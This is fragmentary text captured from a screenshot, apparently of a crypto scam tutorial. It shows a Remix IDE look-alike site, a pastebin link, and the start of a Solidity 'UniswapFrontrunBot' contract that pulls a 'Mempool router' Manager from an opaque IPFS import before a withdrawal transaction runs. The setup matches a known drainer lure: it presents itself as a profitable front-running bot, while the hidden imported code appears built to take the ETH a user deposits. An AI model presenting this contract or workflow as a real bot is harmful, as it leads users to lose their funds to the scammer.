 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Sun 2:03 pm
https://pastebin.com/raw/tGtsi
Remix - Ethereum IDE
MetaMask Notification
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string _
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash: 0x495...9b17f
Debug
transact to UniswapFrontrunBot.withdrawal pending ...
>